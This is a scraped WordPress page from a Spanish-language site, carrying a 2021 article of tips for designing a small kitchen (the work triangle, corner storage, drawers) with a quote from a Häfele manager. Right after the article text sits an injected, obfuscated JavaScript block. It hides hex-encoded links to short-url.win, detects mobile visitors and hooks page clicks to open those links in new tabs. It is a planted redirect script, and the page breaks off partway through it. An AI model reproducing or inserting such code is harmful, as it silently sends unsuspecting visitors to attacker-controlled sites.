@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/hogar/",
"name": "Hogar"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/",
"name": "Tips para lograr una pequeña cocina con grandes ideas"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>
<body class="wp-singular post-template-default single single-post postid-92390 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child tips-para-lograr-una-pequena-cocina-con-grandes-ideas global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
sábado, noviembre 1, 2025
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-92390" class="post-92390 post type-post status-publish format-standard has-post-thumbnail hentry category-hogar tag-cocina tag-hafele tag-ideas tag-tips" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Hogar" class="entry-crumb" href="https://www.todoenunclick.com/category/hogar/">Hogar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tips para lograr una pequeña cocina con grandes ideas</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li></ul>
<header>
<h1 class="entry-title">Tips para lograr una pequeña cocina con grandes ideas</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T11:55:23-03:00" >11/06/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Ftips-para-lograr-una-pequena-cocina-con-grandes-ideas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+para+lograr+una+peque%C3%B1a+cocina+con+grandes+ideas&url=https%3A%2F%2Fwww.todoenunclick.com%2Ftips-para-lograr-una-pequena-cocina-con-grandes-ideas%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg&description=Tips+para+lograr+una+peque%C3%B1a+cocina+con+grandes+ideas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tips+para+lograr+una+peque%C3%B1a+cocina+con+grandes+ideas %0A%0A https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/tips-para-lograr-una-pequena-cocina-con-grandes-ideas/&title=Tips+para+lograr+una+peque%C3%B1a+cocina+con+grandes+ideas" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/Tips-para-lograr-una-pequena-cocina-con-grandes-ideas.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Tips para lograr una pequeña cocina con grandes ideas" title="Tips-para-lograr-una-pequeña-cocina-con-grandes-ideas"/></a></div>
<!-- content -->
<p><em>Optimizar metros cuadrados, facilitar el orden y la conectividad, tres ingredientes para una gran receta</em></p>
<hr class="wp-block-separator is-style-wide"/>
<p>El corazón de la casa. Donde la familia se reúne. Allí, en ese espacio en el que sucede mucho.</p>
<p>La cocina exige un pensamiento creativo y estratégico para hacer una oportunidad de cada uno de sus metros cuadrados, más aún cuando el ambiente es reducido.</p>
<ul class="wp-block-list"><li>Optimizar cada centímetro del espacio disponible y hacerlo eficiente.</li><li>Lograr conectividad con un acceso fácil.</li><li>Apostar a un orden simple, que no requiera de un “orden permanente”.</li></ul>
<p>En primer lugar: ¿cómo ganamos metros y los hacemos eficientes? El punto de partida al momento de diseñar la cocina es tener en cuenta el triángulo de trabajo. ¿Qué es eso? Imaginar esta figura geométrica asignando a cada vértice una zona: almacenamiento, preparación y cocción de alimentos, conectando de este modo las tres funciones más importantes de la cocina en términos de uso.</p>
<p>Una vez que logramos ello debemos seleccionar estratégicamente las herramientas que optimicen los metros cuadrados según las necesidades. Esas soluciones se anclan en herrajes y sistemas inteligentes de diseño. Los más funcionales y requeridos son:</p>
<ul class="wp-block-list"><li>Columna extraíble, que nos permite guardar desde especias hasta conservas o incluso botellas y utensillos.</li><li>Sistemas giratorios para rincones, los aliados del bajo alacena y quienes evitan tener perder de vista los elementos que allí se guardan, dado que traen las cosas hacia uno y no al revés. Aquí las opciones pueden ser: calesita cromada o antideslizantes o rinconeros extraíbles.</li><li>Puertas elevables con cierre soft. Los sistemas de puertas de alacena sobre mesada elevables son ideales para quienes prefieren sumar aliados para el guardado sin que quede todo a la vista pero con liviandad visual.</li></ul>
<p>Otro “must” en las cocinas que suman confort al nuevo habitar está vinculado a la conectividad. Sumar puertos USB nos permitirá que todos los integrantes de la familia puedan acceder de un modo rápido a la carga de sus dispositivos, sea cual sea el uso que se requiera.</p>
<p>Por último, el orden. Un orden simple distinguido por aquellos elementos que faciliten la tarea. Queremos que todo este ordenado, pero al mismo tiempo deseamos que este orden sea simple y que no requiera de un trabajo permanente. Por ello toda decisión de diseño que colabore con la generación de un todo a mano, a simple vista y en su lugar sumará eficiencia al espacio. Los cajones son los protagonistas de este punto. Si bien uno tiende a creer que las puertas son más funcionales, está comprobado que los cajones, si son pensados y definidos de un modo funcional, aportan mucho más orden que las puertas.</p>
<p>“<em>Nuestra escucha activa nos permite identificar la búsqueda de confort permanente dentro del hogar. Era algo que se venía dando hace ya un tiempo, pero con los tiempos de pandemia se vio ampliamente intensificado. Todos los días crecen las consultas de arquitectos, carpinteros. constructores y consumidores finales sobre productos vinculados a la cocina, así como en relación al asesoramiento en el diseño de estos espacios. La conectividad y la optimización de los metros fueron las variables más consultadas a nuestros #ExpertosHäfele”,</em> destaca Fernanda Smith, Gerente de Marketing, producto y Relaciones Institucionales de la firma.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 